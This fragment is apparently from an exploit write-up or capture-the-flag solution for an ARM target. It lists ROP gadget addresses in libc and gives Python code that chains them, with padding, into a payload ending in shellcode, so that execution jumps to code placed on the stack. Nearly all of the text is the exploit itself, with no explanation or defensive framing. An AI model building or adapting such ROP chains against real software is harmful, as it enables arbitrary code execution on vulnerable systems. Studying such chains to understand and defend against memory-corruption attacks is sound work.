 0x0000bc30: pop {r4, pc};
0x0000c11c: mov r2, r4; mov r0, r2; pop {r4, r5, r7, pc};
0x00041308: mov r0, sp; blx r2;
0x0003f4f8: add r0, r0, #0x14; mov r1, r4; blx r5;
0x00041304: mov r2, r0; mov r0, sp; blx r2;
padding  = 0x11111111
payload  = p32(libc + 0x0000bc30)
payload += p32(libc + 0x0003f4f8)
payload += p32(libc + 0x0000c11c)
payload += p32(padding)
payload += p32(libc + 0x00041304)
payload += p32(padding)
payload += p32(libc + 0x00041308)
payload += p32(padding)*5
payload += shellcode